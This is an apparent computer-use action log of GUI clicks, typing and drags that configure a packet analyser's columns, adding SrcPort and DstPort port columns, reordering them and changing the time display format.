
Step: Add another column to the packet list and name the first of the unnamed new columns SrcPort
{"action": "left_click", "coordinate": [277, 421]}
{"action": "left_click", "coordinate": [319, 268]}
{"action": "left_click", "coordinate": [320, 269]}

{"action": "type", "text": "SrcPor"}

{"action": "type", "text": "t"}
{"action": "key", "text": "Return"}
{"action": "double_click", "coordinate": [393, 267]}
{"action": "left_click", "coordinate": [394, 268]}

{"action": "key", "text": "Escape"}

{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "alt+Tab"}

Step: Remove the extra unnamed column and set the SrcPort column's type to Source port
{"action": "left_click", "coordinate": [311, 277]}

{"action": "left_click", "coordinate": [291, 421]}

{"action": "double_click", "coordinate": [363, 269]}
{"action": "left_click", "coordinate": [373, 266]}

{"action": "left_click", "coordinate": [396, 379]}

Step: Add a column named DstPort with the type Destination port
{"action": "left_click", "coordinate": [277, 421]}

{"action": "left_click", "coordinate": [321, 279]}
{"action": "double_click", "coordinate": [322, 277]}
{"action": "type", "text": "Dst"}

{"action": "type", "text": "Port"}
{"action": "double_click", "coordinate": [370, 277]}
{"action": "left_click", "coordinate": [371, 278]}

{"action": "left_click", "coordinate": [402, 63]}

Step: Reorder the columns so SrcPort and DstPort sit between Destination and Protocol, and apply the preferences
{"action": "left_click", "coordinate": [327, 271]}

{"action": "left_click_drag", "start_coordinate": [316, 270], "coordinate": [326, 241]}

{"action": "left_click", "coordinate": [317, 278]}
{"action": "key", "text": "Up"}

{"action": "left_click_drag", "start_coordinate": [324, 278], "coordinate": [327, 248]}

{"action": "left_click", "coordinate": [518, 440]}

Step: Set the packet time display format to Hora de día (01:02:03.123456) and widen the Protocol and Time columns
{"action": "left_click_drag", "start_coordinate": [368, 78], "coordinate": [384, 79]}

{"action": "left_click", "coordinate": [73, 35]}

{"action": "mouse_move", "coordinate": [107, 163]}
